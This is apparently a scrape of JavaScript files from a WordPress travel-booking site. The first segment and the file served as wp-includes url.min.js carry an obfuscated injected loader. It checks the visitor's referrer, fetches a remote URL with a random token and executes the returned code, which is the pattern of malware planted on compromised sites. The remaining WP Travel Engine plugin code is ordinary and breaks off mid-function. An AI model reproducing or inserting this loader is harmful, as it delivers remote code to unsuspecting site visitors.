B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea
body_size: 5484
content:
;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=999bc6a0e74e965ee752
body_size: 43440
content:
(()=>{var e,t,a={420:()=>{window.wteL10n=window.wteL10n||{},window.wteL10n.api=window.wteapi=window.WTEApi=class{constructor(){}static async get(e,t={},a={}){let n={packages:this.getPackages,categories:this.getPackageCategories,trip:this.getTrip};return wteL10n.locale&&(t.lang=wteL10n.locale),this[e]||(this[e]="trip"==e?await n[e](t,a):lodash.keyBy(await n[e](t,a),"id")),this[e]}static async getTrip(e,t){const a=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}trip/${e.id}?context=${e.context||"view"}`,t);return await a.json()}static async getPackageCategories(e){const t=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}package-categories?per_page=100`);return await t.json()}static async getPackages(e,t){var a;const n=Object.entries(e).map((([e,t])=>`${e}=${t}`)).join("&"),i=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${null!==(a=e.id)&&void 0!==a?a:`?${n}`}`,t);return await i.json()}static async addNewPackage(e){const t=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages`,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce},body:JSON.stringify({title:"Untitled Package",status:"publish",post_type:"trip-packages",...e})});return await t.json()}static async removePackage(e){const t=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${e.id}`,{method:"DELETE",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce}});return await t.json()}}},1778:(e,t,a)=>{"use strict";function n(){}a.d(t,{A:()=>i}),n.hasClass=function(e,t){return e.classList?e.classList.contains(t):!!e.getAttribute("class").match(new RegExp("(\\s|^)"+t+"(\\s|$)"))},n.addClass=function(e,t){var a=t.split(" ");e.classList?e.classList.add(a[0]):n.hasClass(e,a[0])||e.setAttribute("class",e.getAttribute("class")+" "+a[0]),a.length>1&&n.addClass(e,a.slice(1).join(" "))},n.removeClass=function(e,t){var a=t.split(" ");if(e.classList)e.classList.remove(a[0]);else if(n.hasClass(e,a[0])){var i=new RegExp("(\\s|^)"+a[0]+"(\\s|$)");e.setAttribute("class",e.getAttribute("class").replace(i," "))}a.length>1&&n.removeClass(e,a.slice(1).join(" "))},n.toggleClass=function(e,t,a){a?n.addClass(e,t):n.removeClass(e,t)},n.setAttributes=function(e,t){for(var a in t)e?.setAttribute&&e.setAttribute(a,t[a])},n.getChildrenByClassName=function(e,t){e.children;for(var a=[],i=0;i<e.children.length;i++)n.hasClass(e.children[i],t)&&a.push(e.children[i]);return a},n.getIndexInArray=function(e,t){return Array.prototype.indexOf.call(e,t)},n.on=function(e,t,a){document.addEventListener(e,(function(e){for(var n=e.target;n&&n!=this;n=n.parentNode)if(n.matches(t)){a.call(n,e);break}}),!1)};const i=n},3051:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>n});const n=()=>{new MutationObserver((()=>{const e=document.querySelectorAll(".wpte-material-ui-input-control");e&&e.forEach((e=>{const t=e.querySelector('input:not([type="hidden"])')||e.querySelector("select")||e.querySelector("textarea");((e,t)=>{e.value?t.classList.add("focus"):t.classList.remove("focus")})(t,e),"date"===t.type?e.classList.add("focus"):(t.addEventListener("blur",(()=>{t.value?e.classList.add("focus"):e.classList.remove("focus")})),t.addEventListener("focus",(()=>{e.classList.add("focus")})))}))})).observe(document.body,{childList:!0,subtree:!0})}},4126:(e,t,a)=>{"use strict";a.d(t,{A:()=>n});const n=function(e){const t=e.querySelectorAll(".tab-anchor-wrapper");t&&Array.from(t).forEach((function(a){a.querySelector(".nb-tab-trigger").addEventListener("click",(function(n){n.preventDefault(),Array.from(t).forEach((e=>{e.classList.remove("nav-tab-active");let t=e.querySelector(".nb-tab-trigger");t.classList.remove("nav-tab-active");let a=document.getElementById(`nb-${t.dataset.configuration}-configurations`);a&&(a.style.display="none")}));let i=this.dataset.target,o=null;o=i?document.getElementById(i):document.getElementById(`nb-${this.dataset.configuration}-configurations`),a.classList.toggle("nav-tab-active"),this.classList.toggle("nav-tab-active"),"block"===o.style.display?o.style.display="none":o.style.display="block",(e.classList.contains("in-mobile")||e.classList.contains("wpte-tabs-sticky"))&&o.scrollIntoView({behavior:"smooth"})}))})),window.addEventListener("scroll",(function(){var e=document.querySelectorAll(".wpte-tabs-container.wpte-tabs-sticky .tab-content .nb-configurations"),t={},a=0;Array.prototype.forEach.call(e,(function(e){t[e.id]=e.offsetTop}));var n=document.documentElement.scrollTop||document.body.scrollTop;for(a in t)if(t[a]<=n+100){const e=a.split("");var i=document.querySelector('[data-configuration="'+e[3]+'"]');document.querySelector(".nav-tab-active").classList.remove("nav-tab-active"),i.classList.add("nav-tab-active")}document.querySelector(".wpte-tabs-container"),n=document.documentElement.scrollTop||document.body.scrollTop}))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return a[e](o,o.exports,i),o.exports}i.m=a,i.d=(e,t)=>{for(var a in t)i.o(t,a)&&!i.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,a)=>(i.f[a](e,t),t)),[])),i.u=e=>{if(702===e)return"chunks/702.js"},i.miniCssF=e=>{},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="wp-travel-engine:",i.l=(a,n,o,r)=>{if(e[a])e[a].push(n);else{var s,l;if(void 0!==o)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var u=c[d];if(u.getAttribute("src")==a||u.getAttribute("data-webpack")==t+o){s=u;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=a),e[a]=[n];var p=(t,n)=>{s.onerror=s.onload=null,clearTimeout(m);var i=e[a];if(delete e[a],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},m=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),l&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var t=i.g.document;if(!e&&t&&(t.currentScript&&"SCRIPT"===t.currentScript.tagName.toUpperCase()&&(e=t.currentScript.src),!e)){var a=t.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=e+"../"})(),(()=>{var e={458:0,708:0,978:0};i.f.j=(t,a)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)a.push(n[2]);else{var o=new Promise(((a,i)=>n=e[t]=[a,i]));a.push(n[2]=o);var r=i.p+i.u(t),s=new Error;i.l(r,(a=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=a&&("load"===a.type?"missing":a.type),r=a&&a.target&&a.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+r+")",s.name="ChunkLoadError",s.type=o,s.request=r,n[1](s)}}),"chunk-"+t,t)}};var t=(t,a)=>{var n,o,[r,s,l]=a,c=0;if(r.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);l&&l(i)}for(t&&t(a);c<r.length;c++)o=r[c],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},a=globalThis.webpackChunkwp_travel_engine=globalThis.webpackChunkwp_travel_engine||[];a.forEach(t.bind(null,0)),a.push=t.bind(null,a.push.bind(a))})(),(()=>{"use strict";var e={};i.r(e),i.d(e,{calculateGrandTotal:()=>s,numberFormat:()=>l,phpToMomentDF:()=>d,priceFormat:()=>c,wteGetFormatedPrice:()=>a,wteGetFormatedPriceWithCurrencyCode:()=>n,wteGetFormatedPriceWithCurrencyCodeSymbol:()=>o,wteGetFormatedPriceWithCurrencySymbol:()=>r});var t=i(1778);i(420);function a(e,t,a){return e=e||0,t=t||!0,a=a||0,"undefined"!=typeof WTE_CC_convData&&WTE_CC_convData.rate&&(e*=parseFloat(WTE_CC_convData.rate)),0==t?e:(e=(e=(e=parseFloat(e)).toFixed(a)).replace(".00",""),e=addCommas(e))}function n(e,t,a,n){return wteL10n.priceFormat(e).format(!0,!!a)}function o(e,t,a,n,i){return wteL10n.priceFormat(e).format(!1,!!n)}function r(e,t,a,n){return wteL10n.priceFormat(e).format(!1,!!a)}function s(){return parseFloat(window.wte.trip.travellersCost)+parseFloat(window.wte.trip.extraServicesCost)}function l(e,t=2,a=".",n=","){try{t=Math.abs(t),t=isNaN(t)?2:t;const i=e<0?"-":"";let o=parseInt(e=Math.abs(Number(e)||0).toFixed(t)).toString(),r=o.length>3?o.length%3:0;return i+(r?o.substr(0,r)+n:"")+o.substr(r).replace(/(\d{3})(?=\d)/g,"$1"+n)+(t?a+Math.abs(e-o).toFixed(t).slice(2):"")}catch(e){console.log(e)}}function c(e,t,a,n="%CURRENCY_SYMBOL%%FORMATED_AMOUNT%",i=2,o=".",r=",",s=!1){e<0&&(n.includes("%AMOUNT%")||n.includes("%FORMATED_AMOUNT%"))&&(e=Math.abs(e),n="-"+n);let c={"%CURRENCY_CODE%":s?t:`<span class="wpte-currency-code currency">${t}</span>`,"%CURRENCY_SYMBOL%":s?a:`<span class="wpte-currency-code currency">${a}</span>`,"%AMOUNT%":s?e:`<strong class="wpte-price amount">${e}</strong>`,"%FORMATED_AMOUNT%":s?l(e,i,o,r):`<strong class="wpte-price amount">${l(e,i,o,r)}</strong>`};return n.split(/(%\w+%)/g).reduce(((e="",t)=>{const a=c[t];return a||0===a?e+a:e+t}))}function d(e){let t={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"};return e.match(/(\\?\\?[\w\W])/g)?.map((e=>t[e]||e)).join("")}window.wteL10n.util=window.wteutil=t.A,window.wteL10n.ui=window.wteui=window.wteL10n.ui||{},window.wteL10n.ui.Accordion=window.wteui.Accordion=class{constructor(e){this.element=e,t.A.addClass(this.element,"wte-accordion-initialized"),this.items=t.A.getChildrenByClassName(this.element,"wte-accordion-item"),this.version=this.element.getAttribute("data-version")?"-"+this.element.getAttribute("data-version"):"",this.showClass="wte-accordion-open",this.animateHeight="on"==this.element.getAttribute("data-animation"),this.multiItems=!("off"==this.element.getAttribute("data-multi-items")),this.deepLinkOn="on"==this.element.getAttribute("data-deep-link"),this.initAccordion()}initAccordion(){for(var e=0;e<this.items.length;e++){var a=this.items[e].getElementsByClassName("wte-accordion-button")[0];if(a){var n=this.items[e].getElementsByClassName("wte-accordion-collapse")[0],i=t.A.hasClass(this.items[e],this.showClass)?"true":"false";t.A.setAttributes(a,{"aria-expanded":i,"aria-controls":"accordion-content-"+e,id:"accordion-header-"+e}),t.A.addClass(a,"wte-accordion-trigger"),t.A.setAttributes(n,{"aria-labelledby":"accordion-header-"+e,id:"accordion-content-"+e})}}this.initAccordionEvents(),this.initDeepLink()}initAccordionEvents(){var e=this;this.element.addEventListener("click",(function(a){var n=a.target.closest(".wte-accordion-trigger");n&&t.A.getIndexInArray(e.items,n.closest(".wte-accordion-item"))>=0&&e.triggerAccordion(n)}))}triggerAccordion(e){var t="true"===e.getAttribute("aria-expanded");this.animateAccordion(e,t,!1),!t&&this.deepLinkOn&&history.replaceState(null,"","#"+e.getAttribute("aria-controls"))}animateAccordion(e,a,n){var i=e.closest(".wte-accordion-item"),o=i.getElementsByClassName("wte-accordion-collapse")[0],r=a?"false":"true";t.A.toggleClass(i,this.showClass,!a),e.setAttribute("aria-expanded",r),o&&this.resetContentVisibility(i,o,a),(!this.multiItems&&!a||n)&&this.closeSiblings(i)}resetContentVisibility(e,a,n){t.A.toggleClass(e,this.showClass,!n),a.removeAttribute("style"),n&&!this.multiItems&&this.moveContent()}closeSiblings(e){for(var 